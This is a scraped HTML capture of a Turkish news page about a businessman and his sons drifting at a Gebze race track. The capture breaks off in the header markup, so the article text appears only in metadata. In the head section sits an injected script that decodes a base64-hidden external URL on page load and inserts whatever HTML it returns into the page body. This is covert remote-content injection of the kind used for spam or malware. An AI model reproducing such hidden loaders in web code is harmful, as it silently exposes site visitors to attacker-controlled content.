

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082
body_size: 16114
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>MOTOSPORLARININ YENİ HEYECANI DRİFT</title><meta name=keywords content=""><meta name=description content="İş insanı, sanata ve spora verdiği destekleriyle tanınan Bülent Kaya oğullarına destek için pistlere geri döndü. Kaya’nın büyük oğlu başarılı pilot Azizhan Kaya babasını alarak Gebze’de yarış pistine sokarak kardeşi Kayahan ile birlikte dirft yaptılar."><link rel="amphtml" href="https://sonpostagazetesi.com/amp/motosporlarinin-yeni-heyecani-drift-9082"><link rel="image_src" type=image/jpeg href="https://sonpostagazetesi.com/images/haberler/2024/07/motosporlarinin-yeni-heyecani-drift-1720429296.webp"><link rel="prev" href="https://sonpostagazetesi.com/haber/sezonun-ilk-sahnesini-uzum-kizinda-aldi-9081"><link rel="next" href="https://sonpostagazetesi.com/haber/elvan-elvandan-yaz-asklarina-yeni-single-9083"><meta name=DC.date.issued content="2024-07-08T12:00:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082"><meta property="og:title" content="MOTOSPORLARININ YENİ HEYECANI DRİFT"><meta property="og:description" content="İş insanı, sanata ve spora verdiği destekleriyle tanınan Bülent Kaya oğullarına destek için pistlere geri döndü. Kaya’nın büyük oğlu başarılı pilot Azizhan Kaya babasını alarak Gebze’de yarış pistine sokarak kardeşi Kayahan ile birlikte dirft yaptılar."><meta property="og:image" content="https://sonpostagazetesi.com/images/haberler/2024/07/motosporlarinin-yeni-heyecani-drift-1720429296.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://sonpostagazetesi.com/images/haberler/2024/07/motosporlarinin-yeni-heyecani-drift-1720429296.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082"><meta name=twitter:title content="MOTOSPORLARININ YENİ HEYECANI DRİFT"><meta name=twitter:description content="İş insanı, sanata ve spora verdiği destekleriyle tanınan Bülent Kaya oğullarına destek için pistlere geri döndü. Kaya’nın büyük oğlu başarılı pilot Azizhan Kaya babasını alarak Gebze’de yarış pistine sokarak kardeşi Kayahan ile birlikte dirft yaptılar."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082"><meta itemprop="thumbnailUrl" content="https://sonpostagazetesi.com/images/tn/2024/07/motosporlarinin-yeni-heyecani-drift-1720429296.webp"><meta itemprop="articleSection" content="SPOR"><meta itemprop="dateCreated" content="2024-07-08T12:00:00+03:00"><meta itemprop="dateModified" content="2024-07-08T12:00:00+03:00"><meta itemprop="mainEntityOfPage" content="https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082"><meta itemprop="headline" content="MOTOSPORLARININ YENİ HEYECANI DRİFT"><meta itemprop="image" content="https://sonpostagazetesi.com/images/haberler/2024/07/motosporlarinin-yeni-heyecani-drift-1720429296.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "SPOR", "item": "https://sonpostagazetesi.com/spor" },{ "@type": "ListItem", "position": 3, "name": "MOTOSPORLARININ YENİ HEYECANI DRİFT", "item": "https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"SPOR", "mainEntityOfPage":{"@type":"WebPage","@id":"https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082"}, "headline":"MOTOSPORLARININ YENİ HEYECANI DRİFT", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://sonpostagazetesi.com/images/haberler/2024/07/motosporlarinin-yeni-heyecani-drift-1720429296.webp", "width":"640","height":"350"}, "datePublished":"2024-07-08T12:00:00+03:00", "dateModified":"2024-07-08T12:00:00+03:00", "description":"İş insanı, sanata ve spora verdiği destekleriyle tanınan Bülent Kaya oğullarına destek için pistlere geri döndü. Kaya’nın büyük oğlu başarılı pilot Azizhan Kaya babasını alarak Gebze’de yarış pistine sokarak kardeşi Kayahan ile birlikte dirft yaptılar.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_455400275{ width: 55px; } .page_speed_1997079420{ position: absolute;top: 19px;right: 0 } .page_speed_1843204227{ font-size:11pt } .page_speed_186847755{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_2087548154{ height: 0px } .page_speed_612667559{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_455400275"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1997079420 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="9082" title="MOTOSPORLARININ YENİ HEYECANI DRİFT"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://sonpostagazetesi.com/spor">SPOR</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title9082 lg" itemprop="name">MOTOSPORLARININ YENİ HEYECANI DRİFT</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2024-07-08T12:00:00+03:00">08 Temmuz, 2024, Pazartesi 12:00</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2024-07-08T12:00:00+03:00">08 Temmuz, 2024, Pazartesi 12:00</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz9082" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img 